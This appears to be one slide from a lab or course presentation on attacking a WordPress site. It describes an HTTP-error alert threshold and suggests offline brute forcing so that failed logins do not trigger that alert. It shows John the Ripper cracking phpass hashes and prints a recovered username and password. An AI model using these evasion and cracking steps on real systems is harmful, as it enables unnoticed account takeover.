 Stealth Exploitation of Brute Force
Monitoring Overview
● The Excessive HTTP Errors alert detected this exploit.
● This alert measures the count of the top 5 https response codes.
● The alert will fire when it reaches a threshold of 400 in the last 5 minutes.
Mitigating Detection
● To avoid triggering the alert, an outer perimeter remote stealth pass brute force
can be executed in which the password is brute forced offline and no record of
an invalid login attempt is created.
● An alternative exploit that may
perform better would be to utilize
nmap and john-the-ripper.
root@Kali:~# john wp_hashes.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$
) 512/512 AVX512BW 16×3])
Remaining 1 password hash
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
root@Kali:~# john -show wp_hashes.txt
steven:pink84
https://book.hacktricks.xyz/pentesting/1521-1522-1529-pentesting-oracle-listener/remote-stealth-pass-brute-force
13